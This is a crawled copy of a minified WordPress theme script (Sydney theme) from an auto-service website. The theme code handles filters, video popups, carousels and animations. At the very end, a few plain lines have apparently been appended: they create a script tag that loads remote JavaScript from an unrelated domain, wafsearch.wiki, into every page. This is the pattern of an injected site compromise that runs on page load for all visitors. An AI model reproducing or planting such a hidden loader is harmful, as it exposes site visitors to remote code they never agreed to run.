<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-18 21:12:13 -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: americanmuscleservice.com @ 2026-01-18 21:12:13 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://americanmuscleservice.com/wp-content/themes/sydney/js/so-legacy-main.min.js?ver=6.9
body_size: 1721
content:
!function(o){"use strict";function i(){o(".project-wrap").length&&o(".project-wrap").each(function(){function i(i){i.isotope({filter:"*",itemSelector:".project-item",percentPosition:!0,animationOptions:{duration:750,easing:"liniar",queue:!1}})}var t=o(this),a=t.find(".project-filter").find("a");t.children().find(".isotope-container").imagesLoaded(function(){i(t.children().find(".isotope-container"))}),o(window).load(function(){i(t.children().find(".isotope-container"))}),a.click(function(){var i=o(this).attr("data-filter");return a.removeClass("active"),o(this).addClass("active"),t.find(".isotope-container").isotope({filter:i,animationOptions:{duration:750,easing:"liniar",queue:!1}}),!1})})}var e={Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},any:function(){return e.Android()||e.BlackBerry()||e.iOS()||e.Opera()||e.Windows()}};o(function(){function t(){var i,t;o(".sydney-video.vid-lightbox .video-overlay").hasClass("popup-show")&&(t=(i=o(".sydney-video.vid-lightbox .video-overlay.popup-show")).find("iframe").hasClass("yt-video")?i.find("iframe").attr("src").replace("&autoplay=1",""):i.find("iframe").attr("src").replace("?autoplay=1",""),i.find("iframe").attr("src",t),i.removeClass("popup-show"))}var a;o(".roll-counter").on("on-appear",function(){o(this).find(".numb-count").each(function(){var i=parseInt(o(this).attr("data-to"));o(this).countTo({to:i})})}),o(".progress-bar").on("on-appear",function(){o(this).each(function(){var i=o(this).data("percent");o(this).find(".progress-animate").animate({width:i+"%"},3e3),o(this).parent(".roll-progress").find(".perc").addClass("show").animate({width:i+"%"},3e3)})}),o('[data-waypoint-active="yes"]').waypoint(function(){o(this).trigger("on-appear")},{offset:"90%",triggerOnce:!0}),o(window).on("load",function(){setTimeout(function(){o.waypoints("refresh")},100)}),o(".toggle-popup").on("click",function(i){i.preventDefault(),o(this).siblings().addClass("popup-show");var t=o(this).siblings().find("iframe").attr("src");-1!==t.indexOf("youtube.com")?(o(this).siblings().find("iframe")[0].src+="&autoplay=1",o(this).siblings().find("iframe").addClass("yt-video")):-1!==t.indexOf("vimeo.com")&&(o(this).siblings().find("iframe")[0].src+="?autoplay=1",o(this).siblings().find("iframe").addClass("vimeo-video"))}),o(document).keyup(function(i){27==i.keyCode&&t()}),o(".sydney-video.vid-lightbox .video-overlay").on("click",function(){t()}),o(".sydney-video.vid-lightbox").parents(".panel-row-style").css({"z-index":"12",overflow:"visible"}),o(".orches-animation").each(function(){var i=o(this),t=i.data("animation"),a=i.data("animation-delay"),e=i.data("animation-offset");i.css({"-webkit-animation-delay":a,"-moz-animation-delay":a,"animation-delay":a}),i.waypoint(function(){i.addClass("animated").addClass(t)},{triggerOnce:!0,offset:e})}),o(".panel-row-style").each(function(){var i;o(this).data("hascolor")&&o(this).find("h1,h2,h3,h4,h5,h6,a,.fa, div, span").css("color","inherit"),o(this).data("hasbg")&&o(this).data("overlay")&&(o(this).append('<div class="overlay"></div>'),i=o(this).data("overlay-color"),o(this).find(".overlay").css("background-color",i))}),o(".panel-grid .panel-widget-style").each(function(){var i=o(this).data("title-color"),t=o(this).data("headings-color");i&&o(this).find(".widget-title").css("color",i),t&&o(this).find("h1,h2,h3:not(.widget-title),h4,h5,h6,h3 a").css("color",t)}),a=o(".project-wrap").data("portfolio-effect"),o(".project-item").children(".item-wrap").addClass("orches-animation"),o(".project-wrap").waypoint(function(i){o(".project-item").children(".item-wrap").each(function(i,t){setTimeout(function(){o(t).addClass("animated "+a)},150*i)})},{offset:"75%"}),o().owlCarouselFork&&o(".roll-team:not(.roll-team.no-carousel)").owlCarouselFork({navigation:!1,pagination:!0,responsive:!0,items:3,itemsDesktopSmall:[1400,3],itemsTablet:[970,2],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!1,autoPlay:!1}),o(".widget_fp_social a").attr("target","_blank"),o().owlCarouselFork&&o(".roll-testimonials").owlCarouselFork({navigation:!1,pagination:!0,responsive:!0,items:1,itemsDesktop:[3e3,1],itemsDesktopSmall:[1400,1],itemsTablet:[970,1],itemsTabletSmall:[600,1],itemsMobile:[360,1],touchDrag:!0,mouseDrag:!0,autoHeight:!0,autoPlay:o(".roll-testimonials").data("autoplay")}),i(),null==e.any()&&o(".panel-row-style").parallax("50%",.3)})}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);